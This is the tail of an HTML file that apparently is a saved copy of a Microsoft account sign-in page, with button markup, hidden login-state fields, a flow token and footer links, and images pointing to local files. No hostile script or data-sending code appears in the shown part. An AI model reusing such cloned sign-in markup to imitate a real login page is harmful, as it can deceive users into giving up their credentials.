                isSecondaryButtonVisible: svr.AV &amp;&amp; isBackButtonVisible() },
            event: {
                primaryButtonClick: primaryButton_onClick,
                secondaryButtonClick: secondaryButton_onClick } }"><div class="col-xs-24 no-padding-left-right form-group no-margin-bottom button-container" data-bind="
     visible: isPrimaryButtonVisible() || isSecondaryButtonVisible(),
     css: { &#39;no-margin-bottom&#39;: removeBottomMargin || svr.BH, &#39;button-container&#39;: svr.BH }"> <div data-bind="
            css: {
                &#39;inline-block&#39;: svr.BH,
                &#39;col-xs-12 secondary&#39;: isPrimaryButtonVisible() &amp;&amp; !svr.BH,
                &#39;col-xs-24&#39;: !(isPrimaryButtonVisible() || svr.BH) }" class="inline-block"> <input type="button" id="idBtn_Back" class="btn btn-block" data-bind="
            attr: {
                &#39;id&#39;: secondaryButtonId || &#39;idBtn_Back&#39;,
                &#39;aria-describedby&#39;: secondaryButtonDescribedBy },
            value: secondaryButtonText() || str[&#39;CT_HRD_STR_Splitter_Back&#39;],
            hasFocus: focusOnSecondaryButton,
            click: secondaryButton_onClick,
            enable: isSecondaryButtonEnabled,
            visible: isSecondaryButtonVisible" value="Back" style="display: none;"> </div> <div data-bind="
            css: {
                &#39;inline-block&#39;: svr.BH,
                &#39;col-xs-12 primary&#39;: isSecondaryButtonVisible() &amp;&amp; !svr.BH,
                &#39;col-xs-24&#39;: !(isSecondaryButtonVisible() || svr.BH) }" class="inline-block"> <input type="submit" id="idSIButton9" class="btn btn-block btn-primary" data-bind="
            attr: {
                &#39;id&#39;: primaryButtonId || &#39;idSIButton9&#39;,
                &#39;aria-describedby&#39;: primaryButtonDescribedBy },
            value: primaryButtonText() || str[&#39;CT_PWD_STR_SignIn_Button_Next&#39;],
            hasFocus: focusOnPrimaryButton,
            click: primaryButton_onClick,
            enable: isPrimaryButtonEnabled,
            visible: isPrimaryButtonVisible" value="Sign in"> </div> </div></div> </div></div><!-- ko if: $usernameView.altCredHintEnabled() && isCredSwitchLinkInMoreOptions() --><!-- /ko --><!-- /ko --><!-- ko if: tenantBranding.BoilerPlateText --><!-- /ko --></div><!-- /ko --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- /ko --> </div></div> </div><!-- ko if: newSessionMessage --><!-- /ko --> <input type="hidden" name="ps" data-bind="value: postedLoginStateViewId" value=""> <input type="hidden" name="psRNGCDefaultType" data-bind="value: postedLoginStateViewRNGCDefaultType" value=""> <input type="hidden" name="psRNGCEntropy" data-bind="value: postedLoginStateViewRNGCEntropy" value=""> <input type="hidden" name="psRNGCSLK" data-bind="value: postedLoginStateViewRNGCSLK" value=""> <input type="hidden" name="canary" data-bind="value: svr.canary" value=""> <input type="hidden" name="ctx" data-bind="value: ctx" value=""> <input type="hidden" name="hpgrequestid" data-bind="value: svr.sessionId" value=""> <input type="hidden" id="i0327" data-bind="attr: { name: svr.bC }, value: flowToken" name="PPFT" value="DUrygQLjLY880vAVG2bNblrDPMX*DouJrHFzcJ5KUEPiQvRUUaEe4HvWGeB!D!KDrOrlHJhoh7clN!TlCjYwMtmgIDP7bX398o9phSZpCEFFB5W2lyJgN*tM0tfjWLqFWWRyivA27PD*sl1UpT6vaVCK9gZk!yUb6gw6Oz2TWqxg3415TQR9DDgGcruvoXmEbaF807aZCvTvJgFl1a5a9*k*Vdx976JAsA8WDdG8C8U37wAWkZhdt6WRrproMcc2KQ$$"> <input type="hidden" name="PPSX" data-bind="value: svr.bF" value="PassportR"> <input type="hidden" name="NewUser" value="1"> <input type="hidden" name="FoundMSAs" data-bind="value: svr.r" value=""> <input type="hidden" name="fspost" data-bind="value: svr.fPOST_ForceSignin ? 1 : 0" value="0"> <input type="hidden" name="i21" data-bind="value: wasLearnMoreShown() ? 1 : 0" value="0"> <input type="hidden" name="CookieDisclosure" data-bind="value: svr.AW ? 1 : 0" value="0"> <input type="hidden" name="IsFidoSupported" data-bind="value: isFidoSupported ? 1 : 0" value="0"> <div data-bind="component: { name: &#39;instrumentation&#39;,
                publicMethods: instrumentationMethods,
                params: { serverData: svr } }"><input type="hidden" name="i2" data-bind="value: clientMode" value="1"> <input type="hidden" name="i17" data-bind="value: srsFailed" value="0"> <input type="hidden" name="i18" data-bind="value: srsSuccess" value="__ConvergedLoginPaginatedStrings|1,__ConvergedLogin_PCore|1,"> <input type="hidden" name="i19" data-bind="value: timeOnPage" value=""></div> </div> <!-- /ko --></div><!-- /ko --><!-- ko if: showFeatureNotificationBanner --><!-- /ko --> <div id="footer" class="footer default" role="contentinfo" data-bind="css: { &#39;default&#39;: !backgroundLogoUrl() }"> <div data-bind="component: { name: &#39;footer-control&#39;,
            params: {
                serverData: svr,
                debugDetails: debugDetails,
                showLinks: true },
            event: {
                agreementClick: footer_agreementClick,
                showDebugDetailsClick: footer_showDebugDetailsClick } }"><!--  --><!-- ko if: showLinks || impressumLink || showIcpLicense --> <div id="footerLinks" class="footerNode text-secondary"><!-- ko if: !showIcpLicense --> <span id="ftrCopy" data-bind="html: svr.bG">&copy;2021 Microsoft</span><!-- /ko --> <a id="ftrTerms" data-bind="text: str[&#39;MOBILE_STR_Footer_Terms&#39;], href: termsLink, click: termsLink_onClick" href="https://login.live.com/gls.srf?urlID=WinLiveTermsOfUse&amp;mkt=EN-US&amp;vv=1600">Terms of use</a> <a id="ftrPrivacy" data-bind="text: str[&#39;MOBILE_STR_Footer_Privacy&#39;], href: privacyLink, click: privacyLink_onClick" href="https://login.live.com/gls.srf?urlID=MSNPrivacyStatement&amp;mkt=EN-US&amp;vv=1600">Privacy &amp; cookies</a><!-- ko if: impressumLink --><!-- /ko --><!-- ko if: showIcpLicense --><!-- /ko --> <a href="https://login.live.com/pp1600/#" role="button" class="moreOptions" data-bind="click: moreInfo_onClick, ariaLabel: str[&#39;CT_STR_More_Options_Ellipsis_AriaLabel&#39;], attr: { title: str[&#39;CT_STR_More_Options_Ellipsis_AriaLabel&#39;] }" aria-label="Click here for more options" title="Click here for more options"><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || !svr.fHasBackgroundColor) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="desktopMode" role="presentation" pngsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_white.png?x=0ad43084800fd8b50a2576b5173746fe" svgsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_white.svg?x=5ac590ee72bfe06a7cecfd75b588ad73" data-bind="imgSrc" src="./ellipsis_white.svg"><!-- /ko --> <!-- /ko --><!-- /ko --><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || !svr.fHasBackgroundColor) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="mobileMode" role="presentation" pngsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_grey.png?x=5bc252567ef56db648207d9c36a9d004" svgsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_grey.svg?x=2b5d393db04a5e6e1f739cb266e65b4c" data-bind="imgSrc" src="./ellipsis_grey.svg"><!-- /ko --> <!-- /ko --><!-- /ko --> </a> </div><!-- ko if: showDebugDetails --><!-- /ko --> <!-- /ko --></div> </div> </form> <form method="post" target="_top" data-bind="autoSubmit: postRedirectForceSubmit, attr: { action: postRedirectUrl }"><!-- ko foreach: postRedirectParams --><!-- /ko --> </form><!-- ko if: svr.AK --><!-- /ko --><!-- ko if: svr.AG --><!-- /ko --></div>
</body></html>
</file>
